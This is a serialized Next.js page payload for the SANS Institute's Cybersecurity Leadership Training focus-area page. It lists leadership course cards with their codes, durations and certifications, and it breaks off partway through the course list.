0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","cybersecurity-focus-areas/leadership","c"],[["slugs","cybersecurity-focus-areas/leadership","c"],{"children":["__PAGE__",{}]}],[["slugs","cybersecurity-focus-areas/leadership","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","lD9UriEkwatV4V_QRo8Psv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","lD9UriEkwatV4V_QRo8Psm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"focus_area_page"}],"$Lf"]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
10:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cybersecurity Leadership Training | SANS Institute"}],["$","meta","1",{"name":"description","content":"Learn about SANS Cybersecurity Leadership training courses, training and certifications as well as an extensive suite of free Cybersecurity Leadership resources."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/cybersecurity-focus-areas/leadership"}],["$","meta","4",{"property":"og:title","content":"Cybersecurity Leadership Training"}],["$","meta","5",{"property":"og:description","content":"Resilient cybersecurity leadership is critical for protecting digital assets, managing cyber risks, and aligning security with business goals. Informed leaders bridge the gap between technical teams and executives, drive security strategies, ensure regulatory compliance, manage effective incident response, and foster a security-first culture. "}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/cybersecurity-focus-areas/leadership"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Cybersecurity Leadership Training"}],["$","meta","12",{"name":"twitter:description","content":"Resilient cybersecurity leadership is critical for protecting digital assets, managing cyber risks, and aligning security with business goals. Informed leaders bridge the gap between technical teams and executives, drive security strategies, ensure regulatory compliance, manage effective incident response, and foster a security-first culture. "}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L10","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
11:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
12:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
13:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
14:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
f:[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L11",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L12",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cybersecurity-focus-areas","title":"Cybersecurity Focus Areas"},{"href":"/cybersecurity-focus-areas/leadership","title":"Cybersecurity Leadership Training"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cybersecurity Leadership Training"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Resilient cybersecurity leadership is critical for protecting digital assets, managing cyber risks, and aligning security with business goals. Informed leaders bridge the gap between technical teams and executives, drive security strategies, ensure regulatory compliance, manage effective incident response, and foster a security-first culture. "}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-focusarea-leadership)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L13",null,{"fill":true,"priority":true,"alt":"Cybersecurity Leadership Training","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf876c63f7e51bf73/681c944a2006788b265fbbed/Leadership_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L14",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Related Courses","tag":"#related-courses"},{"label":"Instructors","tag":"#instructors"},{"label":"Featured Content","tag":"#featured-content"},{"label":"FAQs","tag":"#faqs"}]}],["$","div",null,{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":[["$","div",null,{"id":"$undefined","className":"c-stacked-wrapper u-bg-color-surface-primary c-dynamic-content-wrapper","children":["$@15"]}],["$","$L11",null,{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"$undefined","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"What You'll Learn"}]]}],""]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Strategic Planning and Communication"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Learn to align security strategies with business objectives while effectively conveying risks, priorities, and initiatives to board members, executives, and technical teams."}],"$undefined","$L16"]}],"$L17","$L18"]}],"$undefined"]}]}],"$L19","$L1a","$L1b","$L1c","$undefined","$L1d","$L1e","$undefined","$undefined","$L1f"]}]]
20:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
21:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
22:I[68413,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CourseCardCarousel"]
23:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
3f:I[64659,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"SkillsCard"]
40:I[89529,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"WebinarCardCarousel"]
41:I[65222,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"InsightsCardHolder"]
16:["$","$L20",null,{"className":"promotional-icon-block__item-icon","name":"ranking","size":24}]
17:["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Team Leadership and Development"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Gain the skills to build, mentor, and lead high-performing security teams, fostering collaboration, resilience, and a strong security culture. "}],"$undefined",["$","$L20",null,{"className":"promotional-icon-block__item-icon","name":"people-4","size":24}]]}]
18:["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Crisis Management and Decision Making"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Develop the ability to lead with confidence during crises, manage incidents effectively, and make critical security decisions under pressure. "}],"$undefined",["$","$L20",null,{"className":"promotional-icon-block__item-icon","name":"warning","size":24}]]}]
19:["$","$L11",null,{"className":"quote-card-carousel__wrapper","children":["$","$L21",null,{"withAutoHeight":true,"anchorTag":"$undefined","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Student Insights"},"hideTitle":true,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["SANS continues to set the bar high on how to teach and how individuals can absorb leadership material. This class and learning strategy do an amazing job providing purpose, direction, and motivation to influence change through education!","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Jeremy R."}],["$","cite",null,{"className":"quote-card__author-title","children":"U.S. Military"}]]}]]}]}]]}]]}]}]
1a:["$","$L22",null,{"headline":{"text":"","title":"Featured Courses","titleIcon":"$undefined"},"id":"related-courses","items":[{"buttons":{"primary":{"href":"/cyber-security-courses/manage-human-risk#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/manage-human-risk"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"SANS Security Awareness Professional (SSAP)"},{"icon":"calendar","text":"3 Days (Instructor-Led)"},{"icon":"time","text":"18 CPEs / 18 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 7 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR433: Managing Human Risk","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaf5672cf38a6485c/67f57839f70ebf254df344af/course_social_LDR433_1514_x_792.png","width":500},"labels":{"code":"LDR433","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Beginner","tag":"$undefined","title":"LDR433: Managing Human Risk"},{"buttons":{"primary":{"href":"/cyber-security-courses/cyber-security-writing-hack-the-reader#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cyber-security-writing-hack-the-reader"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"12 CPEs / 12 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC403","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7b7929fc4eb93866/68a74a470ae6184204313ae2/course-cards_leadership_SEC402_1514x792.png","width":500},"labels":{"code":"SEC402","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"SEC402: Cybersecurity Writing: Hack the Reader"},{"buttons":{"primary":{"href":"/cyber-security-courses/security-leadership-essentials-for-managers#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/security-leadership-essentials-for-managers"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Security Leadership (GSLC)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 22 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR512: Security Leadership Essentials for Managers","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt37979557c4e4bf9b/67f5783922f0b35b9534c36c/course_social_LDR512_1514_x_792.png","width":500},"labels":{"code":"LDR512","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Intermediate","tag":"$undefined","title":"LDR512: Security Leadership Essentials for Managers"},{"buttons":{"primary":{"href":"/cyber-security-courses/building-leading-security-operations-centers#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/building-leading-security-operations-centers"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Security Operations Manager (GSOM)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 19 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR551: Building and Leading Security Operations Centers","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2abd89801cd28e0a/67f5783cf70ebfd716f344b3/course_social_LDR551_1514_x_792.png","width":500},"labels":{"code":"LDR551","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"$undefined","title":"LDR551: Building and Leading Security Operations Centers"},{"buttons":{"primary":{"href":"/cyber-security-courses/cybersecurity-risk-management-compliance#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cybersecurity-risk-management-compliance"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 16 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR519: Cybersecurity Risk Management and Compliance","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltabb0dfee41700416/67f5783b61ba900073f360de/course_social_LDR519_1514_x_792.png","width":500},"labels":{"code":"LDR519","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"$undefined","title":"LDR519: Cybersecurity Risk Management and Compliance"},{"buttons":{"primary":{"href":"/cyber-security-courses/strategic-vulnerability-threat-management#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/strategic-vulnerability-threat-management"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 24 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR516: Building and Leading Vulnerability Management Programs","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7818c33c97983b67/67f5783a36969b3da8ba3352/course_social_LDR516_1514_x_792.png","width":500},"labels":{"code":"LDR516","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"Major Updates","title":"LDR516: Strategic Vulnerability and Threat Management"},{"buttons":{"primary":{"href":"/cyber-security-courses/cis-implementation-group-1#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cis-implementation-group-1"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC366: CIS Implementation: Group 1","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8fbf2b8572db5a71/6839c00422d5697cc7353ad0/course_social_SEC366_1514_x_792.png","width":500},"labels":{"code":"SEC366","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"new","title":"SEC366: CIS Implementation Group 1"},{"buttons":{"primary":{"href":"/cyber-security-courses/business-finance-essentials#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/business-finance-essentials"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC405: Business Finance Essentials","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltafa47b7a7856454f/67f578ecf70ebf4a19f344c0/course_social_SEC405_1514_x_792.png","width":500},"labels":{"code":"SEC405","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"SEC405: Business Finance Essentials"},{"buttons":{"primary":{"href":"/cyber-security-courses/security-culture-for-leaders#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/security-culture-for-leaders"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 22 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR521: Security Culture for Leaders","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta709dc4c3a9db7f5/67f5783b4987440712c82af1/course_social_LDR521_1514_x_792.png","width":500},"labels":{"code":"LDR521","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"Major Updates","title":"LDR521: Security Culture for Leaders"},{"buttons":{"primary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"2 CPEs / 2 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"LDR414: SANS Training Program for CISSPÂ® Certification","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta6dc5ee31a70c47f/67e55dd0beb7532e052b97b3/course_social_LDR414_1514_x_792.png","width":500},"labels":{"code":"AIS247","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"AIS247: AI Security Essentials for Business Leaders"},{"buttons":{"primary":{"href":"/cyber-security-courses/cyber-incident-management-training#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/cyber-incident-management-training"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Cyber Incident Leader (GCIL)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 28 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR553: Cyber Incident Management","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt81d13d7159e4b1bf/67f5783cae6e24a9f9d08177/course_social_LDR553_1514_x_792.png","width":500},"labels":{"code":"LDR553","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"$undefined","title":"LDR553: Cyber Incident Management"},{"buttons":{"primary":{"href":"/cyber-security-courses/strategic-security-planning-policy-leadership#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/strategic-security-planning-policy-leadership"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Strategic Planning, Policy, and Leadership (GSTRT)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 32 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR514: Security Strategic Planning, Policy, and Leadership","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1c678c02ea3d97bc/67f5783a4987444f68c82aed/course_social_LDR514_1514_x_792.png","width":500},"labels":{"code":"LDR514","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"$undefined","title":"LDR514: Security Strategic Planning, Policy, and Leadership"},{"buttons":{"primary":{"href":"/cyber-security-courses/implementing-auditing-cis-controls#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/implementing-auditing-cis-controls"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Critical Controls Certification (GCCC)"},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 26 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"SEC566: Implementing and Auditing CIS Controls","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltec86eab2a3013aad/68cc2472769cd50a971ca575/course-cards_leadership_SEC566_1514x792.png","width":500},"labels":{"code":"SEC566","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Intermediate","tag":"Major Updates","title":"SEC566: Implementing and Auditing CIS Controls"},{"buttons":{"primary":{"href":"/cyber-security-courses/emerging-trends-cyber-leaders-ai-cloud#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/emerging-trends-cyber-leaders-ai-cloud"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"calendar","text":"5 Days (Instructor-Led)"},{"icon":"time","text":"30 CPEs / 30 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 13 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"LDR520: Cloud Security for Leaders","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb130b7222ff581a1/67f5783b6b62e3152e021833/course_social_LDR520_1514_x_792.png","width":500},"labels":{"code":"LDR520","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Advanced","tag":"Major Updates","title":"LDR520: Emerging Trends for Cyber Leaders: AI and Cloud"},{"buttons":{"primary":{"href":"/cyber-security-courses/effective-security-presentations#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/effective-security-presentations"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":""},{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"SEC403","height":500,"priority":false,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt307c2cb4a37a7d29/68a74a4894a895fd3be572c5/course-cards_leadership_SEC403_1514x792.png","width":500},"labels":{"code":"SEC403","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"SEC403: Secrets to Successful Cybersecurity Presentation"},{"buttons":{"primary":{"href":"/cyber-security-courses/sans-training-cissp-certification#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/sans-training-cissp-certification"}},"courseDetails":{"quickViewItems":[{"icon":"sealcheck-certification","text":"GIAC Information Security Professional (GISP)"},{"icon":"calendar","text":"6 Days 